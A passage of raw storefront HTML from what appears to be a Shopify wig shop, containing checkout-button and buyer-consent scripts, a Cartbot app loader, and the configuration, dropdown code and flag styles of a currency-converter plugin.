  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"EUR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 0,
            showCurrencyMessage : true,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;jQueryGrizzly('head').append('<style> .doubly-wrapper { float:none !important; display: inline-block !important; vertical-align: sub; } .doubly-wrapper .doubly-nice-select .option { text-align:left !important; } @media screen and (max-width:500px) { .doubly-nice-select.open .list, .doubly-nice-select .list { right:-80px !important; } } <\/style>'); jQueryGrizzly('#cart .selecter').parent().remove(); jQueryGrizzly('.cart-overview').before('<li class=\"doubly-wrapper\"><\/li>'); if (jQueryGrizzly('form#cartform .doubly-message').length==0) { jQueryGrizzly('form#cartform>table').first().after('<div class=\"doubly-message\"><\/div>'); } function afterCurrencySwitcherInit() { jQueryGrizzly('.doubly-wrapper .doubly-nice-select').addClass('slim'); } jQueryGrizzly('.swatch-element').click(function() { setTimeout(function(){DoublyCurrency.convertAll(jQueryGrizzly('[name=doubly-currencies]').val());},1); initExtraFeatures(); }); jQueryGrizzly(document).ajaxComplete(function() { jQueryGrizzly('#crt .quick-cart-details').each(function(){ if (jQueryGrizzly(this).find('.money').length==0) { var tmpPrice = jQueryGrizzly(this).find('p:nth-child(2)').text(); jQueryGrizzly(this).find('p:nth-child(2)').html('<span class=\"money\">'+tmpPrice+'<\/span>'); } }); });";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,